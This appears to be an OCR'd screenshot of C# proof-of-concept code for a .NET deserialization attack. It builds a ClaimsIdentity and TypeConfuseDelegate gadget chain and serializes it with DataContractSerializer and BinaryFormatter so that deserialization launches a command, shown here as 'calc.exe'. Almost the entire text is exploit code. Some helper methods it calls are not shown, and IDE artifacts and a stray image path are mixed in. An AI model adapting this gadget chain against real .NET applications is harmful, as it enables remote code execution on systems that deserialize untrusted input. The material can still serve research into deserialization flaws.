 1 reference
internal class Program
{
private static string command = "calc.exe";
0 references
static void Main(string[] args)
{
HijackSerializationMethod();
ClaimsIdentity gadget = new ClaimsIdentity();
byte[] initialObjectBuffer = new byte[0x1000];
MemoryStream stream = new MemoryStream(initialObjectBuffer);
DataContractSerializer serializer = new DataContractSerializer(gadget.GetType());
serializer.WriteObject(stream, gadget);
byte[] finalObjectBuffer = new byte[stream.Position];
Array.Copy(initialObjectBuffer, finalObjectBuffer, stream.Position);
stream = new MemoryStream(finalObjectBuffer);
serializer.ReadObject(stream);
}
0 references
string SerializeClaimsHijack()
{
Console.WriteLine("[*] Serializing gadget...");
object gadget = TypeConfuseDelegateGadget(command);
string ret = null;
using (MemoryStream memoryStream = new MemoryStream())
{
new BinaryFormatter().Serialize(memoryStream, gadget);
ret = Convert.ToBase64String(memoryStream.GetBuffer(), 0, (int)memoryStream.Length);
}
return ret;
}